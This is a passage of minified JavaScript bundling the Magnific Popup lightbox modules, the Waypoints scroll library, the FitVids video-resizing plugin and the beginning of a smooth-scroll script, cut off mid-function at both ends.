n=_["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,_.currTemplate[t]);_.appendContent(n,t),e.preloaded=!0,y("Change",e),a=e.type,_.container.prepend(_.contentContainer),y("AfterChange")},appendContent:function(e,t){(_.content=e)?_.st.showCloseBtn&&_.st.closeBtnInside&&!0===_.currTemplate[t]?_.content.find(".mfp-close").length||_.content.append(C()):_.content=e:_.content="",y("BeforeAppend"),_.container.addClass("mfp-"+t+"-holder"),_.contentContainer.append(_.content)},parseEl:function(e){var t,i=_.items[e];if(i.tagName?i={el:c(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=_.types,a=0;a<n.length;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||_.st.type||"inline",i.index=e,i.parsed=!0,_.items[e]=i,y("ElementParse",i),_.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,_._openClick(e,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:c.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:c.magnificPopup.defaults.disableOn;if(n)if(c.isFunction(n)){if(!n.call(_))return!0}else if(v.width()<n)return!0;e.type&&(e.preventDefault(),_.isOpen&&e.stopPropagation()),i.el=c(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),_.open(i)}},updateStatus:function(e,t){if(_.preloader){n!==e&&_.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=_.st.tLoading);var i={status:e,text:t};y("UpdateStatus",i),e=i.status,t=i.text,_.preloader.html(t),_.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),_.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!c(e).hasClass(s)){var t=_.st.closeOnContentClick,i=_.st.closeOnBgClick;if(t&&i)return!0;if(!_.content||c(e).hasClass("mfp-close")||_.preloader&&e===_.preloader[0])return!0;if(e===_.content[0]||c.contains(_.content[0],e)){if(t)return!0}else if(i&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){_.bgOverlay.addClass(e),_.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),_.wrap.removeClass(e)},_hasScrollBar:function(e){return(_.isIE7?p.height():document.body.scrollHeight)>(e||v.height())},_setFocus:function(){(_.st.focus?_.content.find(_.st.focus).eq(0):_.wrap).focus()},_onFocusIn:function(e){return e.target===_.wrap[0]||c.contains(_.wrap[0],e.target)?void 0:(_._setFocus(),!1)},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),y(h,[a,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(o=e.split("_")).length){var i=a.find(m+"-"+o[0]);if(0<i.length){var n=o[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(o[1],t)}}else a.find(m+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===_.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),_.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return _.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t=c(this);if("string"==typeof e)if("open"===e){var i,n=r?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),_._openClick({mfpEl:i},t,n)}else _.isOpen&&_[e].apply(_,Array.prototype.slice.call(arguments,1));else e=c.extend(!0,{},e),r?t.data("magnificPopup",e):t[0].magnificPopup=e,_.addGroup(t,e);return t};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};c.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){_.types.push(I),b(l+"."+I,function(){z()})},getInline:function(e,t){if(z(),e.src){var i=_.st.inline,n=c(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(k||(x=i.hiddenClass,k=w(x),x="mfp-"+x),T=n.after(k).detach().removeClass(x)),_.updateStatus("ready")}else _.updateStatus("error",i.tNotFound),n=c("<div>");return e.inlineElement=n}return _.updateStatus("ready"),_._parseMarkup(t,{},e),t}}});var S,A="ajax",E=function(){S&&c(document.body).removeClass(S)},j=function(){E(),_.req&&_.req.abort()};c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){_.types.push(A),S=_.st.ajax.cursor,b(l+"."+A,j),b("BeforeChange."+A,j)},getAjax:function(a){S&&c(document.body).addClass(S),_.updateStatus("loading");var e=c.extend({url:a.src,success:function(e,t,i){var n={data:e,xhr:i};y("ParseAjax",n),_.appendContent(c(n.data),A),a.finished=!0,E(),_._setFocus(),setTimeout(function(){_.wrap.addClass(g)},16),_.updateStatus("ready"),y("AjaxContentAdded")},error:function(){E(),a.finished=a.loadError=!0,_.updateStatus("error",_.st.ajax.tError.replace("%url%",a.src))}},_.st.ajax.settings);return _.req=c.ajax(e),""}}});var P;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=_.st.image,t=".image";_.types.push("image"),b(f+t,function(){"image"===_.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),b(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),v.off("resize"+m)}),b("Resize"+t,_.resizeImage),_.isLowIE&&b("AfterChange",_.resizeImage)},resizeImage:function(){var e=_.currItem;if(e&&e.img&&_.st.image.verticalFit){var t=0;_.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",_.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,y("ImageHasSize",e),e.imgHidden&&(_.content&&_.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){P&&clearInterval(P),P=setInterval(function(){return 0<n.naturalWidth?void _._onImageHasSize(t):(200<i&&clearInterval(P),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,y("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("error",o.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},o=_.st.image,s=t.find(".mfp-img");if(s.length){var r=document.createElement("img");r.className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",n).on("error.mfploader",a),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)}return _._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=_.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(_,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),_.resizeImage(),e.hasSize?(P&&clearInterval(P),e.loadError?(t.addClass("mfp-loading"),_.updateStatus("error",o.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),_.updateStatus("ready"))):(_.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),_.findImageSize(e))),t}}});var M;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=_.st.zoom,t=".zoom";if(o.enabled&&_.supportsTransition){var i,n,a=o.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return n["-webkit-"+a]=n["-moz-"+a]=n["-o-"+a]=n[a]=i,t.css(n),t},r=function(){_.content.css("visibility","visible")};b("BuildControls"+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.content.css("visibility","hidden"),!(e=_._getItemToZoom()))return void r();(n=s(e)).css(_._getOffset()),_.wrap.append(n),i=setTimeout(function(){n.css(_._getOffset(!0)),i=setTimeout(function(){r(),setTimeout(function(){n.remove(),e=n=null,y("ZoomAnimationEnded")},16)},a)},16)}}),b(d+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.st.removalDelay=a,!e){if(!(e=_._getItemToZoom()))return;n=s(e)}n.css(_._getOffset(!0)),_.wrap.append(n),_.content.css("visibility","hidden"),setTimeout(function(){n.css(_._getOffset())},16)}}),b(l+t,function(){_._allowZoom()&&(r(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===_.currItem.type},_getItemToZoom:function(){return!!_.currItem.hasSize&&_.currItem.img},_getOffset:function(e){var t,i=(t=e?_.currItem.img:_.st.zoom.opener(_.currItem.el||_.currItem)).offset(),n=parseInt(t.css("padding-top"),10),a=parseInt(t.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;var o={width:t.width(),height:(r?t.innerHeight():t[0].offsetHeight)-a-n};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var O="iframe",H=function(e){if(_.currTemplate[O]){var t=_.currTemplate[O].find("iframe");t.length&&(e||(t[0].src="//about:blank"),_.isIE8&&t.css("display",e?"block":"none"))}};c.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){_.types.push(O),b("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),b(l+"."+O,function(){H()})},getIframe:function(e,t){var i=e.src,n=_.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),_._parseMarkup(t,a,e),_.updateStatus("ready"),t}}});var q=function(e){var t=_.items.length;return t-1<e?e-t:e<0?t+e:e},L=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=_.st.gallery,e=".mfp-gallery",a=Boolean(c.fn.mfpFastClick);return _.direction=!0,!(!o||!o.enabled)&&(u+=" mfp-gallery",b(f+e,function(){o.navigateByImgClick&&_.wrap.on("click"+e,".mfp-img",function(){return 1<_.items.length?(_.next(),!1):void 0}),p.on("keydown"+e,function(e){37===e.keyCode?_.prev():39===e.keyCode&&_.next()})}),b("UpdateStatus"+e,function(e,t){t.text&&(t.text=L(t.text,_.currItem.index,_.items.length))}),b(h+e,function(e,t,i,n){var a=_.items.length;i.counter=1<a?L(o.tCounter,n.index,a):""}),b("BuildControls"+e,function(){if(1<_.items.length&&o.arrows&&!_.arrowLeft){var e=o.arrowMarkup,t=_.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),i=_.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),n=a?"mfpFastClick":"click";t[n](function(){_.prev()}),i[n](function(){_.next()}),_.isIE7&&(w("b",t[0],!1,!0),w("a",t[0],!1,!0),w("b",i[0],!1,!0),w("a",i[0],!1,!0)),_.container.append(t.add(i))}}),b("Change"+e,function(){_._preloadTimeout&&clearTimeout(_._preloadTimeout),_._preloadTimeout=setTimeout(function(){_.preloadNearbyImages(),_._preloadTimeout=null},16)}),void b(l+e,function(){p.off(e),_.wrap.off("click"+e),_.arrowLeft&&a&&_.arrowLeft.add(_.arrowRight).destroyMfpFastClick(),_.arrowRight=_.arrowLeft=null}))},next:function(){_.direction=!0,_.index=q(_.index+1),_.updateItemHTML()},prev:function(){_.direction=!1,_.index=q(_.index-1),_.updateItemHTML()},goTo:function(e){_.direction=e>=_.index,_.index=e,_.updateItemHTML()},preloadNearbyImages:function(){var e,t=_.st.gallery.preload,i=Math.min(t[0],_.items.length),n=Math.min(t[1],_.items.length);for(e=1;e<=(_.direction?n:i);e++)_._preloadItem(_.index+e);for(e=1;e<=(_.direction?i:n);e++)_._preloadItem(_.index-e)},_preloadItem:function(e){if(e=q(e),!_.items[e].preloaded){var t=_.items[e];t.parsed||(t=_.parseEl(e)),y("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,y("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var F,D,N,W="retina";c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=_.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(b("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),b("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),F="ontouchstart"in window,D=function(){v.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",c.fn.mfpFastClick=function(l){return c(this).each(function(){var t,i,n,a,o,s,r,e=c(this);F&&e.on("touchstart"+N,function(e){o=!1,r=1,s=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=s.clientX,a=s.clientY,v.on("touchmove"+N,function(e){s=e.originalEvent?e.originalEvent.touches:e.touches,r=s.length,s=s[0],(10<Math.abs(s.clientX-n)||10<Math.abs(s.clientY-a))&&(o=!0,D())}).on("touchend"+N,function(e){D(),o||1<r||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),l())})}),e.on("click"+N,function(){t||l()})})},c.fn.destroyMfpFastClick=function(){c(this).off("touchstart"+N+" click"+N),F&&v.off("touchmove"+N+" touchend"+N)},o()}),function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,i+=1}var i=0,o={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t=[];for(var i in o)t.push(o[i]);for(var n=0,a=t.length;n<a;n++)t[n][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},m=window.Waypoint,e=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(e))})},t.prototype.handleResize=function(){m.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;n<a;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var s in this.waypoints[a]){var r,l,d,c,_=this.waypoints[a][s],p=_.options.offset,u=_.triggerPoint,h=0,f=null==u;_.element!==_.element.window&&(h=_.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(_):"string"==typeof p&&(p=parseFloat(p),-1<_.options.offset.indexOf("%")&&(p=Math.ceil(o.contextDimension*p/100))),r=o.contextScroll-o.contextOffset,_.triggerPoint=h+r-p,l=u<o.oldScroll,d=_.triggerPoint>=o.oldScroll,c=!l&&!d,!f&&(l&&d)?(_.queueTrigger(o.backward),n[_.group.id]=_.group):!f&&c?(_.queueTrigger(o.forward),n[_.group.id]=_.group):f&&o.oldScroll>=_.triggerPoint&&(_.queueTrigger(o.forward),n[_.group.id]=_.group)}}return m.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),t.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},m.Context=t}(),function(){"use strict";function s(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},n=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?r:s);for(var n=0,a=t.length;n<a;n+=1){var o=t[n];(o.options.continuous||n===t.length-1)&&o.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},t.prototype.previous=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},n.Group=t}(),function(){"use strict";function i(e){this.$element=n(e)}var n=window.jQuery,e=window.Waypoint;n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new a(e))}),t}}var a=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(o){"use strict";o.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])}return e&&o.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var a=".fitvidsignore";i.ignore&&(a=a+", "+i.ignore);var t=o(this).find(e.join(","));(t=(t=t.not("object object")).not(a)).each(function(e){var t=o(this);if(!(0<t.parents(a).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var n="fitvid"+e;t.attr("id",n)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function o(){if(document.body){var e=document.body,t=document.documentElement,i=window.innerHeight,n=e.scrollHeight;if(f=0<=document.compatMode.indexOf("CSS")?t:e,p=e,b.keyboardSupport&&r("keydown",s),h=!0,top!=self)u=!0;else if(i<n&&(e.offsetHeight<=i||t.offsetHeight<=i)){var a=!1;if(t.style.height="auto",setTimeout(function(){a||t.scrollHeight==document.height||(a=!0,setTimeout(function(){t.style.height=document.height+"px",a=!1},500))},10),f.offsetHeight<=i){var o=document.createElement("div");o.style.clear="both",e.appendChild(o)}}b.fixedBackground||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function l(p,u,h,f){if(f||(f=1e3),i=0<(i=u)?1:-1,n=0<(n=h)?1:-1,w.x===i&&w.y===n||(w.x=i,w.y=n,y=[],x=0),1!=b.accelerationMax){var e=+new Date-x;if(e<b.accelerationDelta){var t=(1+30/e)/2;1<t&&(t=Math.min(t,b.accelerationMax),u*=t,h*=t)}x=+new Date}var i,n;if(y.push({x:u,y:h,lastX:u<0?.99:-.99,lastY:h<0?.99:-.99,start:+new Date}),!C){var m=p===document.body,g=function(e){for(var t=+new Date,i=0,n=0,a=0;a<y.length;a++){var o=y[a],s=t-o.start,r=s>=b.animationTime,l=r?1:s/b.animationTime;b.pulseAlgorithm&&(l=1<=(_=l)?1:_<=0?0:(1==b.pulseNormalize&&(b.pulseNormalize/=v(1)),v(_)));var d=o.x*l-o.lastX>>0,c=o.y*l-o.lastY>>0;i+=d,n+=c,o.lastX+=d,o.lastY+=c,r&&(y.splice(a,1),a--)}var _;m?window.scrollBy(i,n):(i&&(p.scrollLeft+=i),n&&(p.scrollTop+=n)),u||h||(y=[]),y.length?I(g,p,f/b.frameRate+1):C=!1};I(g,p,0),C=!0}}function s(e){var t=e.target,i=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==g.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||i)return!0;if(c(t,"button")&&e.keyCode===g.spacebar)return!0;var n=0,a=0,o=d(p),s=o.clientHeight;switch(o==document.body&&(s=window.innerHeight),e.keyCode){case g.up:a=-b.arrowScroll;break;case g.down:a=b.arrowScroll;break;case g.spacebar:a=-(e.shiftKey?1:-1)*s*.9;break;case g.pageup:a=.9*-s;break;case g.pagedown:a=.9*s;break;case g.home:a=-o.scrollTop;break;case g.end:var r=o.scrollHeight-o.scrollTop-s;a=0<r?r+10:0;break;case g.left:n=-b.arrowScroll;break;case g.right:n=b.arrowScroll;break;default:return!0}l(o,n,a),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)k[T(e[i])]=t;return t}function d(e){var t=[],i=f.scrollHeight;do{var n=k[T(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!u||f.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function r(e,t,i){window.addEventListener(e,t,i||!1)}function c(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function _(e,t){return Math.floor(e/t)==e/t}function v(e){var 